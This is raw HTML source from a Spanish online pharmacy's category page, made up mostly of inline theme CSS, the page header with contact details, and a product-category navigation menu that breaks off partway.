210)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(51, 51, 51)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(255, 115, 66)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart svg, .product-options-bottom .box-tocart .action.tocart svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{background-color: rgb(61, 91, 88)}.product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:hover svg, .product-options-bottom .box-tocart .action.tocart:hover svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(0, 0, 0)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(155, 155, 155)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: #000000}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(127, 157, 150)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(127, 157, 150)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(127, 157, 150)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}#toTop svg{fill: rgb(0, 0, 0)}.header-banner-below{border-bottom: 1px solid rgb(229, 229, 229)}.header-banner-below.banner-columns-2 .banner-wrap.first-banner:before, .header-banner-below.banner-columns-1{background: rgb(245, 245, 245)}.header-banner-below .banner-wrap p, .header-banner-below .banner-wrap h1, .header-banner-below .banner-wrap h2, .header-banner-below .banner-wrap h3, .header-banner-below .banner-wrap h4, .header-banner-below .banner-wrap h5, .header-banner-below .banner-wrap h6, .header-banner-below .banner-wrap .h1, .header-banner-below .banner-wrap .h2, .header-banner-below .banner-wrap .h3, .header-banner-below .banner-wrap .h4, .header-banner-below .banner-wrap .h5, .header-banner-below .banner-wrap .h6, .header-banner-below .banner-wrap{color: rgb(48, 48, 48)}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(47, 47, 47)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(255, 255, 255, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(47, 47, 47)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(255, 115, 66)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(210, 210, 210)} .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(26, 26, 26)} .product-item .product-grid-overlay{background-color: rgba(255, 255, 255, 0)} .product-items .action.towishlist:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before{color: rgb(73, 72, 72)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill: rgb(73, 72, 72)} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(73, 72, 72); border-right: 2px solid rgb(73, 72, 72); border-top: 2px solid rgb(73, 72, 72);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{background-color: rgba(255, 255, 255, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color: rgb(0, 0, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill: rgb(0, 0, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(0, 0, 0); border-right: 2px solid rgb(0, 0, 0); border-top: 2px solid rgb(0, 0, 0);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background-color: rgba(255, 255, 255, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{background-color: rgb(127, 157, 150)} .ox-banner-animated-text .ox-banner-animated-container .text:after{background-color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(29, 29, 29)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 40px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 517px;}@media (max-width: 640px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 380px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article .post-categories a{color: rgb(0, 0, 0)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(207, 238, 16)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{color: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(207, 238, 16)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(207, 238, 16)} .post-view .post-categories a{color: rgb(0, 0, 0)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(207, 238, 16);} .post-view .block.comments .c-comment .c-post{border-color: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(207, 238, 16)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgb(207, 238, 16);} @media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 340px; }.logo__container .logo img{ max-width: 340px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(127, 157, 150) }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title:after{ background: rgb(127, 157, 150); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title.active:after{ background: rgb(127, 157, 150); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .ox-megamenu-navigation > .level0 > .level-top:hover{background-color: rgb(127, 157, 150); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top{color: rgb(0, 0, 0); }.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:visited{color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title > .switch:after, .tabs-style--minimal .product.data.items.accordion .item.title > .switch:before{background-color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:after, .tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.order-links .item.current strong,.tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch, .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus, .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:visited{color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items.accordion > .item.title:not(.disabled) > .switch:focus, .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover, .product.data.items.accordion > .item.title:not(.disabled) > .switch:active, .product.data.items.accordion > .item.title.active > .switch, .product.data.items.accordion > .item.title.active > .switch:focus, .product.data.items.accordion > .item.title.active > .switch:hover {background-color: rgb(32, 32, 32) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1460px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 65%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 30%; }.header--layout-4 .logo__container,.logo__container{width: 340px; }.logo__container .logo img{ max-width: 340px; }.sticky-minimized .ox-sticky.sticky.resize .logo__container{overflow: hidden; padding: 0; position: absolute; min-height: 0; max-height: 0; opacity:0; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > a .a2-menu-stroke span{background-color: rgb(61, 91, 88)!important; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .ox-megamenu-navigation .category-item > a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{font-weight:400;}.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:visited,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before{ background-color: rgb(0, 0, 0) }.order-links .item.current strong,.tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:after,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items.accordion > .item.title:not(.disabled) > .switch:active, .product.data.items.accordion > .item.title.active > .switch, .product.data.items.accordion > .item.title.active > .switch:focus, .product.data.items.accordion > .item.title.active > .switch:hover, .product.data.items.accordion > .item.title > .switch:focus, .product.data.items.accordion > .item.title > .switch:hover, .product.data.items.accordion > .item.title:not(.disabled) > .switch:focus, .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover,.product.data.items > .item.title > .switch:after{ background-color: rgb(32, 32, 32) }.post-list.blog-style-classic .post-title {font-size: 40px;}.post-view h1.page-title{font-size: 60px;}} @media (min-width:1025px){ .page-layout-2columns-right .extended-review-button{ display:none!important;}} .product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}.ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty{ display:none!important; }</style><meta name="generator" content="Powered by Slider Revolution 6.5.3.3 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface."/>

    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/images/loader-2.gif"}}' class="custom-gallery-cursor ox-lazy ox-messages-fixed ox-quickview-sa menu-style-2 menu--align-center minicart--style-modern mobile-header--layout-1 footer--layout-2 header--layout-4 contacts-fullwidth product-page--fullwidth tabs-style--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide page-with-filter page-products categorypath-parafarmacia-online-bebes-y-mamas-cuidado-e-higiene-infantil-dolor-encias category-dolor-encias catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><div class="page-header header--layout-4&#x20;header__menu--position-1&#x20;header--full-width&#x20;mobile-search--below" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
			</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
		<div class="topline-block"><ul class="nav nav-pills">
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-1">
		<i class="position-relative far fa-dot-circle text-4 text-color-primary position-relative" style="position: relative; top: 1px;"></i><span class="ps-0" style="padding: 2px 6px; display: inline-block;">Farmacia Guardia Torrent. 46100 Valencia</span>		
	</li>
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-0">
		<i class="fab fa-whatsapp text-4 text-color-primary position-relative" style="position: relative; top: 3px;"></i><a href="tel:+34 617 526 584">+34 617 526 584</a>
	</li>
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-0">
		<i class="far fa-envelope text-4 text-color-primary position-relative" style="position: relative; top: 1px;"></i><span class="ps-0" style="padding: 2px 6px; display: inline-block;">hola@farmaciallueca.com</span>
	</li>
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-0"> 	<style>#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:not(:hover){background: transparent}
#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:hover{color: rgb(207, 238, 16);background: transparent}</style>	<div id="ox_socialicons_1" class="size-tiny athlete2-social-icons-simple">
							<a href="#" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="#" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="#" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</li>
</ul></div>				
			</div>
</div>										<div class="header__content">
						<div class="logo__container">
								<a class="logo" href="https://farmaciallueca.com/" title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;323&#x20;90&quot;&#x20;width&#x3D;&quot;323&quot;&#x20;height&#x3D;&quot;90&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/athlete2/default/logo-llueca-farmacia.jpg" width="323" height="90" title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" alt="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" style="max-width: 323px;max-height:90px;" width="323" height="90"/>
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;323&#x20;90&quot;&#x20;width&#x3D;&quot;323&quot;&#x20;height&#x3D;&quot;90&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/athlete2/default/logo-llueca-farmacia_1.jpg" width="323" height="90" title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" alt="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" style="max-width: 323px;max-height:90px;" width="323" height="90"/>
					<img class="print-logo" src="[data-uri]" data-ox-image title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" alt="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" style="max-width: 323px;max-height:90px;"/>
		</a>
						</div>
						<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menú"><span></span><span></span><span></span></div><span>Navigation</span></div>
							<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled" data-action="navigation" data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li class="level0  category-item first level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/" data-url="custom" class="level-top"><span class="name">Servicios Cita previa</span></a></li><li class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/especialistas-en-ortopedia/" data-url="custom" class="level-top"><span class="name">Especialistas en Ortopedia</span></a></li><li class="level0  category-item has-active level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="window-center"><a href="https://farmaciallueca.com/parafarmacia-online.html" class="level-top"><span class="name">Parafarmacia Online</span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li class="level1  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19.html"><span class="name">Cosmética</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/rituals.html"><span class="name">Rituals</span></a></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal.html"><span class="name">Corporal</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/anticeluliticos-y-reafirmantes.html"><span class="name">Anticeluliticos y Reafirmantes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/hidratacion.html"><span class="name">Hidratación</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/cuidados-especificos.html"><span class="name">Cuidados Específicos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/higiene.html"><span class="name">Higiene</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/exfoliante.html"><span class="name">Exfoliante</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial.html"><span class="name">Facial</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/ampollas-serum-31.html"><span class="name">Ampollas Serum</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/limpieza.html"><span class="name">Limpieza</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/tratamiento.html"><span class="name">Tratamiento</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/antioxidantes.html"><span class="name">Antioxidantes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/contorno.html"><span class="name">Contorno</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/exfoliantes.html"><span class="name">Exfoliantes</span></a></li></ul></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/proteccion-solar.html"><span class="name">Protección solar</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/tipos-de-piel.html"><span class="name">Tipos de Piel</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion.html"><span class="name">Nutrición</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/perdida-de-peso.html"><span class="name">Perdida de peso</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/herboristeria-natural.html"><span class="name">Herboristería</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/vitaminas-minerales-farmacia.html"><span class="name">Vitaminas y Minerales</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/dietetica-en-general-adelgazar.html"><span class="name">Dietética General</span></a></li><li class="level2  category-item"><a 